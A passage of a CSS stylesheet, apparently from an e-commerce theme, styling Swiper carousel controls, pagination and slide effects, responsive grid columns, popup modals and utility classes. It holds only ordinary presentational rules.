.swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    color: #fff;
    background: rgba(0, 0, 0, .4)
}

.swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled,
.swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled {
    color: #777
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    background: #ccc
}

.swiper-button-lr.swiper-navigation-circle .swiper-button:hover,
.swiper-button-lr.swiper-navigation-full .swiper-button:hover,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: rgba(0, 0, 0, .8)
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button:hover,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button:hover,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: #777
}

.swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled:hover,
.swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled:hover,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: rgba(68, 68, 68, .4)
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled:hover,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled:hover,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: #ccc
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-next,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev {
    bottom: auto;
    height: auto;
    top: 50%;
    margin-top: -34px;
    width: auto;
    padding: 0
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev i {
    position: static;
    height: 68px;
    line-height: 66px;
    width: 36px;
    margin-top: 0
}

.products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-prev.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-prev.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev.swiper-button-outer {
    top: 40%
}

.brands_slider .products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-prev.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-prev.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev.swiper-button-outer {
    top: 50%
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-top {
    width: auto;
    height: auto;
    line-height: auto;
    left: 50%;
    right: auto;
    margin-left: -24px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-top i {
    position: static;
    height: 26px;
    line-height: 26px;
    width: 48px;
    margin-left: 0
}

.swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    border-radius: 4px
}

.swiper-button-lr.swiper-navigation-rectangle.swiper-small-button .swiper-button {
    margin-top: -19px
}

.swiper-button-lr.swiper-navigation-rectangle.swiper-small-button .swiper-button i {
    width: 22px;
    height: 38px;
    line-height: 36px;
    font-size: 1rem
}

.swiper-button-lr.swiper-navigation-arrow.swiper-small-button .swiper-button i,
.swiper-button-lr.swiper-navigation-circle.swiper-small-button .swiper-button i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 1rem
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev {
    margin-top: -20px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev i {
    height: 40px;
    line-height: 40px;
    width: 40px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top {
    margin-left: -15px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top i {
    height: 30px;
    line-height: 30px;
    width: 30px
}

.swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-prev {
    left: 10px
}

.is_rtl .swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-prev {
    left: auto;
    right: 10px
}

.swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-next,
.swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-next {
    right: 10px
}

.is_rtl .swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-next {
    right: auto;
    left: 10px
}

.swiper-button-lr.swiper-navigation-circle .swiper-button {
    border-radius: 100px;
    overflow: hidden
}

.swiper-button-lr.swiper-navigation-circle .swiper-button i {
    border-radius: 100px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #fff
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button i {
    font-size: 1.875rem
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button .fto-left-open-3:before {
    content: "\E8C3"
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button .fto-right-open-3:before {
    content: "\E8C6"
}

.swiper-button-tr .swiper-button {
    height: 24px;
    line-height: 24px;
    width: 24px;
    text-align: center;
    border-radius: 0;
    color: #444;
    display: inline-block;
    margin-right: 2px
}

.swiper-button-tr .swiper-button.swiper-button-disabled {
    color: #999
}

.swiper-button-tr .swiper-button:hover {
    background-color: #f2f2f2
}

.swiper-button-tr .swiper-button.swiper-button-disabled:hover {
    background-color: transparent
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 5
}

.products_slider .swiper-pagination,
.static_bullets .swiper-pagination {
    position: static;
    margin: 12px 0 8px
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    background: #777;
    color: #fff;
    text-align: center
}

.swiper-pagination-st-custom .swiper-pagination-bullet {
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px
}

.swiper-pagination-st-round .swiper-pagination-bullet {
    overflow: hidden;
    background: transparent;
    border: 2px solid #777;
    padding: 3px;
    font-size: 0;
    width: 12px;
    height: 12px;
    line-height: 0
}

.swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #777
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-white .swiper-pagination-bullet {
    background: #fff
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: #444
}

.swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff
}

.swiper-pagination-black .swiper-pagination-bullet-active {
    background: #000
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0)
}

.swiper-button-lr.swiper-container-vertical>.swiper-pagination-bullets {
    right: 60px
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block
}

.swiper-pagination-bullet {
    margin: 0 5px
}

.swiper-pagination-progress {
    background: #777;
    position: absolute
}

.swiper-pagination-progress .swiper-pagination-progressbar {
    background: #444;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
    -webkit-transform-origin: right top;
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progress {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-vertical>.swiper-pagination-progress {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-progress.swiper-pagination-white {
    background: hsla(0, 0%, 100%, .5)
}

.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
    background: #fff
}

.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
    background: #000
}

.swiper-container-3d {
    -webkit-perspective: 1200px;
    -o-perspective: 1200px;
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 5
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(270deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(90deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(0deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
    -ms-perspective: 1200px
}

.swiper-container-cube,
.swiper-container-flip {
    overflow: visible
}

.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-slide {
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
    object-fit: contain
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 6;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 6;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-lazy-preloader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -10px;
    z-index: 5;
    font-size: 14px;
    opacity: .1
}

@-webkit-keyframes swiper-preloader-spin {
    to {
        -webkit-transform: rotate(1turn)
    }
}

@keyframes swiper-preloader-spin {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

.col-1-2,
.col-1-5,
.col-2-4,
.col-9-6,
.col-10-5,
.col-10-8,
.col-fw,
.col-fw-1,
.col-fw-1-2,
.col-fw-1-5,
.col-fw-2,
.col-fw-2-4,
.col-fw-3,
.col-fw-4,
.col-fw-5,
.col-fw-6,
.col-fw-7,
.col-fw-8,
.col-fw-9,
.col-fw-9-6,
.col-fw-10,
.col-fw-10-5,
.col-fw-10-8,
.col-fw-11,
.col-fw-12,
.col-lg-1-2,
.col-lg-1-5,
.col-lg-2-4,
.col-lg-9-6,
.col-lg-10-5,
.col-lg-10-8,
.col-md-1-2,
.col-md-1-5,
.col-md-2-4,
.col-md-9-6,
.col-md-10-5,
.col-md-10-8,
.col-sm-1-2,
.col-sm-1-5,
.col-sm-2-4,
.col-sm-9-6,
.col-sm-10-5,
.col-sm-10-8,
.col-xl,
.col-xl-1,
.col-xl-1-2,
.col-xl-1-5,
.col-xl-2,
.col-xl-2-4,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-9-6,
.col-xl-10,
.col-xl-10-5,
.col-xl-10-8,
.col-xl-11,
.col-xl-12,
.col-xxl,
.col-xxl-1,
.col-xxl-1-2,
.col-xxl-1-5,
.col-xxl-2,
.col-xxl-2-4,
.col-xxl-3,
.col-xxl-4,
.col-xxl-5,
.col-xxl-6,
.col-xxl-7,
.col-xxl-8,
.col-xxl-9,
.col-xxl-9-6,
.col-xxl-10,
.col-xxl-10-5,
.col-xxl-10-8,
.col-xxl-11,
.col-xxl-12 {
    padding-right: 15px;
    padding-left: 15px;
    position: relative;
    width: 100%;
    min-height: 1px
}

.col-1-2 {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%
}

.col-1-2,
.col-1-5 {
    -webkit-box-flex: 0
}

.col-1-5 {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%
}

.col-2-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%
}

.pull-1-2 {
    right: 10%
}

.pull-1-5 {
    right: 12.5%
}

.pull-2-4 {
    right: 20%
}

.push-1-2 {
    left: 10%
}

.push-1-5 {
    left: 12.5%
}

.push-2-4 {
    left: 20%
}

.offset-1-2 {
    margin-left: 10%
}

.offset-1-5 {
    margin-left: 12.5%
}

.offset-2-4 {
    margin-left: 20%
}

.col-10-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 90%;
    flex: 0 0 90%;
    max-width: 90%
}

.col-10-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%
}

.col-9-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%
}

.pull-10-8 {
    right: 90%
}

.pull-10-5 {
    right: 87.5%
}

.pull-9-6 {
    right: 80%
}

.push-10-8 {
    left: 90%
}

.push-10-5 {
    left: 87.5%
}

.push-9-6 {
    left: 80%
}

.offset-10-8 {
    margin-left: 90%
}

.offset-10-5 {
    margin-left: 87.5%
}

.offset-9-6 {
    margin-left: 80%
}

@media (min-width:480px) {
    .col-sm-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-sm-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-sm-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-sm-1-2 {
        right: 10%
    }

    .pull-sm-1-5 {
        right: 12.5%
    }

    .pull-sm-2-4 {
        right: 20%
    }

    .push-sm-1-2 {
        left: 10%
    }

    .push-sm-1-5 {
        left: 12.5%
    }

    .push-sm-2-4 {
        left: 20%
    }

    .offset-sm-1-2 {
        margin-left: 10%
    }

    .offset-sm-1-5 {
        margin-left: 12.5%
    }

    .offset-sm-2-4 {
        margin-left: 20%
    }

    .col-sm-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-sm-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-sm-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-sm-10-8 {
        right: 90%
    }

    .pull-sm-10-5 {
        right: 87.5%
    }

    .pull-sm-9-6 {
        right: 80%
    }

    .push-sm-10-8 {
        left: 90%
    }

    .push-sm-10-5 {
        left: 87.5%
    }

    .push-sm-9-6 {
        left: 80%
    }

    .offset-sm-10-8 {
        margin-left: 90%
    }

    .offset-sm-10-5 {
        margin-left: 87.5%
    }

    .offset-sm-9-6 {
        margin-left: 80%
    }
}

@media (min-width:768px) {
    .col-md-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-md-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-md-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-md-1-2 {
        right: 10%
    }

    .pull-md-1-5 {
        right: 12.5%
    }

    .pull-md-2-4 {
        right: 20%
    }

    .push-md-1-2 {
        left: 10%
    }

    .push-md-1-5 {
        left: 12.5%
    }

    .push-md-2-4 {
        left: 20%
    }

    .offset-md-1-2 {
        margin-left: 10%
    }

    .offset-md-1-5 {
        margin-left: 12.5%
    }

    .offset-md-2-4 {
        margin-left: 20%
    }

    .col-md-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-md-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-md-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-md-10-8 {
        right: 90%
    }

    .pull-md-10-5 {
        right: 87.5%
    }

    .pull-md-9-6 {
        right: 80%
    }

    .push-md-10-8 {
        left: 90%
    }

    .push-md-10-5 {
        left: 87.5%
    }

    .push-md-9-6 {
        left: 80%
    }

    .offset-md-10-8 {
        margin-left: 90%
    }

    .offset-md-10-5 {
        margin-left: 87.5%
    }

    .offset-md-9-6 {
        margin-left: 80%
    }
}

@media (min-width:992px) {
    .col-lg-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-lg-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-lg-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-lg-1-2 {
        right: 10%
    }

    .pull-lg-1-5 {
        right: 12.5%
    }

    .pull-lg-2-4 {
        right: 20%
    }

    .push-lg-1-2 {
        left: 10%
    }

    .push-lg-1-5 {
        left: 12.5%
    }

    .push-lg-2-4 {
        left: 20%
    }

    .offset-lg-1-2 {
        margin-left: 10%
    }

    .offset-lg-1-5 {
        margin-left: 12.5%
    }

    .offset-lg-2-4 {
        margin-left: 20%
    }

    .col-lg-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-lg-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-lg-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-lg-10-8 {
        right: 90%
    }

    .pull-lg-10-5 {
        right: 87.5%
    }

    .pull-lg-9-6 {
        right: 80%
    }

    .push-lg-10-8 {
        left: 90%
    }

    .push-lg-10-5 {
        left: 87.5%
    }

    .push-lg-9-6 {
        left: 80%
    }

    .offset-lg-10-8 {
        margin-left: 90%
    }

    .offset-lg-10-5 {
        margin-left: 87.5%
    }

    .offset-lg-9-6 {
        margin-left: 80%
    }
}

.mfp-wrap {
    z-index: 1052
}

.mfp-bg {
    z-index: 1051
}

.mfp-container {
    padding-right: 46px;
    padding-left: 38px
}

.modal-content {
    border: none;
    border-radius: 0;
    margin-right: 40px;
    margin-left: 10px
}

.mfp-close-btn-in .mfp-close,
.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close,
.st_modal_close {
    width: 30px;
    height: 30px;
    line-height: 30px;
    top: 0;
    right: -30px;
    text-align: center;
    text-shadow: none;
    opacity: 1;
    color: #bababa;
    font-size: 1.75rem;
    position: absolute;
    cursor: pointer;
    background: #fff;
    display: block;
    padding: 0;
    border: none;
    font-family: Arial
}

.mfp-close-btn-in .mfp-close:focus,
.mfp-close-btn-in .mfp-close:hover,
.mfp-iframe-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:hover,
.mfp-image-holder .mfp-close:focus,
.mfp-image-holder .mfp-close:hover,
.st_modal_close:focus,
.st_modal_close:hover {
    color: #444
}

.mfp-bg {
    opacity: .4
}

.st_modal_close.st_modal_close_inner {
    right: 0
}

.mfp-image-holder .mfp-close {
    top: 40px;
    padding-right: 0
}

.st_modal_body {
    padding: 0
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -webkit-transform: scale(.8);
    transform: scale(.8)
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(.8);
    transform: scale(.8);
    opacity: 0
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0
}

.bootstrap-touchspin,
.st_sticker,
.swiper-wrapper .btn,
.swiper-wrapper .row,
.variant-links a {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

#right_column {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.theme_color,
a.theme_color {
    color: #00a161
}

.general_bg {
    background: #f2f2f2
}

.general_top_border {
    border-top: 1px solid #f2f2f2
}

.general_bottom_border {
    border-bottom: 1px solid #f2f2f2
}

.general_right_border {
    border-right: 1px solid #f2f2f2
}

.general_border {
    border: 1px solid #f2f2f2
}

.display_none,
.unvisible {
    display: none
}

.inline_block {
    display: inline-block
}

.nav-item .nav-link,
.nav-item .nav-link:active,
.nav-item .nav-link:focus,
.nav-item .nav-link:hover {
    outline: none
}

.steasy_element_item.text-1,
.text-1,
.text-left {
    text-align: left
}

.steasy_element_item.text-2,
.text-2,
.text-center {
    text-align: center
}

.steasy_element_item.text-3,
.text-3,
.text-right {
    text-align: right
}

#header_primary .header_v_align_m,
.v_align_m {
    vertical-align: middle
}

.posi_rel {
    position: relative
}

.posi_abs {
    position: absolute
}

.hidden {
    display: none
}

.width_90,
.width_91,
.width_92 {
    width: 90%
}

.width_80,
.width_81,
.width_82 {
    width: 80%
}

.width_70,
.width_71,
.width_72 {
    width: 70%
}

.width_60,
.width_61,
.width_62 {
    width: 60%
}

.width_50,
.width_51,
.width_52 {
    width: 50%
}

.width_40,
.width_41,
.width_42 {
    width: 40%
}

.width_30,
.width_31,
.width_32 {
    width: 30%
}

.width_20,
.width_21,
.width_22 {
    width: 20%
}

.width_10,
.width_11,
.width_12 {
    width: 10%
}

.width_11,
.width_21,
.width_31,
.width_41,
.width_51,
.width_61,
.width_71,
.width_81,
.width_91 {
    margin-right: auto;
    margin-left: auto
}

.width_12,
.width_22,
.width_32,
.width_42,
.width_52,
.width_62,
.width_72,
.width_82,
.width_92 {
    margin-right: 0;
    margin-left: auto
}

.uppercase {
    text-transform: uppercase
}

.lowercase {
    text-transform: lowercase
}

.fs_sm {
    font-size: .625rem
